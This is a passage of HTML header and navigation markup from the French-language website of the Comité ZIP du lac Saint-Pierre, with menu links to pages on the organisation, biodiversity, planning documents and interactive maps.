<li id="menu-item-4702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4702"><a aria-expanded="false" href="https://comiteziplsp.org/a-propos-rblsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>RBLSP<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6193"><a href="https://comiteziplsp.org/historique-rblsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Historique – RBLSP</a></li>
<li id="menu-item-7029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7029"><a href="https://comiteziplsp.org/portrait-de-la-rblsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Portrait de la RBLSP</a></li>
<li id="menu-item-6901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6901"><a href="https://comiteziplsp.org/mission-et-mandat/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Mission et mandat</a></li>
<li id="menu-item-7030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030"><a href="https://comiteziplsp.org/unesco/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>UNESCO</a></li>
</ul>
</li>
<li id="menu-item-7080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7080"><a href="https://comiteziplsp.org/nos-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Nos services</a></li>
<li id="menu-item-7113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7113"><a href="https://comiteziplsp.org/notre-equipe/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Notre équipe</a></li>
<li id="menu-item-4913" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4910 current_page_item menu-item-4913"><a href="https://comiteziplsp.org/nos-collaborateurs/" aria-current="page" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Nos collaborateurs</a></li>
</ul>
</li>
<li id="menu-item-4931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4931"><a aria-expanded="false" href="#" class="menu-link">Découverte<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-7189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7189"><a href="https://comiteziplsp.org/territoires/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Territoires</a></li>
<li id="menu-item-7494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7494"><a aria-expanded="false" href="https://comiteziplsp.org/biodiversite/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Biodiversité<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-7495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7495"><a href="https://comiteziplsp.org/regne-animal/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Règne animal</a></li>
<li id="menu-item-7496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7496"><a href="https://comiteziplsp.org/regne-vegetal/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Règne végétal</a></li>
</ul>
</li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://comiteziplsp.org/pare/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>PARE</a></li>
<li id="menu-item-5237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5237"><a href="https://comiteziplsp.org/pgir/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>PGIR</a></li>
<li id="menu-item-5238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5238"><a href="https://comiteziplsp.org/examen-periodique/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Examen périodique</a></li>
</ul>
</li>
<li id="menu-item-5019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5019"><a aria-expanded="false" href="https://comiteziplsp.org/documentation/" class="menu-link">Documentation<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-5180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5180"><a href="https://comiteziplsp.org/brise-du-lac/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Brise du lac</a></li>
</ul>
</li>
<li id="menu-item-6706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6706"><a href="https://comiteziplsp.org/cartes-interactives/" class="menu-link">Cartes interactives</a></li>
</ul></div></nav></div></div>		</div>
<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-search" data-section="section-header-search">
<div class="ast-search-menu-icon slide-search" >
<form role="search" method="get" class="search-form" action="https://comiteziplsp.org/">
<label for="search-field">
<span class="screen-reader-text">Rechercher :</span>
<input type="search" id="search-field" class="search-field"   placeholder="Rechercher…" value="" name="s" tabindex="-1">
<button class="search-submit ast-search-submit" aria-label="Envoi de la recherche">
<span hidden>Rechercher</span>
<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span></i>
</button>
</label>
</form>
<div class="ast-search-icon">
<a class="slide-search astra-search-icon" role="button" tabindex="0" aria-label="Bouton de recherche" href="#">
<span class="screen-reader-text">Rechercher</span>
<span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-893 477 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z" />
</svg></span>				</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
<div class="ast-main-header-wrap main-header-bar-wrap" >
<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
<div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
<span class="site-logo-img"><a href="https://comiteziplsp.org/" class="custom-logo-link" rel="home"><img width="88" height="88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2088%2088'%3E%3C/svg%3E" class="custom-logo" alt="Comité ZIP du lac Saint-Pierre" decoding="async" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=88%2C88&amp;ssl=1 88w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=1280%2C1280&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?w=1500&amp;ssl=1 1500w" data-lazy-sizes="(max-width: 88px) 100vw, 88px" data-lazy-src="https://comiteziplsp.org/wp-content/uploads/cropped-zipPNG-88x88.png" /><noscript><img width="88" height="88" src="https://comiteziplsp.org/wp-content/uploads/cropped-zipPNG-88x88.png" class="custom-logo" alt="Comité ZIP du lac Saint-Pierre" decoding="async" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=88%2C88&amp;ssl=1 88w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=813%2C813&amp;ssl=1 813w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=800%2C800&amp;ssl=1 800w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?resize=1280%2C1280&amp;ssl=1 1280w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/cropped-zipPNG.png?w=1500&amp;ssl=1 1500w" sizes="(max-width: 88px) 100vw, 88px" /></noscript></a></span>				</div>
<!-- .site-branding -->
</div>
</div>
<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
<div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Permutateur du menu principal">
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="ast-mobile-header-content content-align-flex-start ">
<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigation du site : mobileMenu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li id="menu-item-4986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4986"><a href="https://comiteziplsp.org/actualites/" class="menu-link">Actualités</a></li>
<li id="menu-item-4988" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4988"><a aria-expanded="false" href="#" class="menu-link">À propos<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-4989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4989"><a aria-expanded="false" href="https://comiteziplsp.org/a-propos-ziplsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>À propos &#8211; ZIPLSP<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Permutateur de menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span></button>
<ul class="sub-menu">
<li id="menu-item-6686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6686"><a href="https://comiteziplsp.org/historique-ziplsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Historique &#8211; ZIPLSP</a></li>
<li id="menu-item-6683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6683"><a href="https://comiteziplsp.org/conseil-dadministration/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Conseil d&rsquo;administration</a></li>
<li id="menu-item-6684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6684"><a href="https://comiteziplsp.org/axes-interventions/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>Axes d&rsquo;interventions</a></li>
</ul>
</li>
<li id="menu-item-4991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4991"><a aria-expanded="false" href="https://comiteziplsp.org/a-propos-tcrlsp/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>À propos &#8211; TCRLSP<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Permutateur de Menu" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
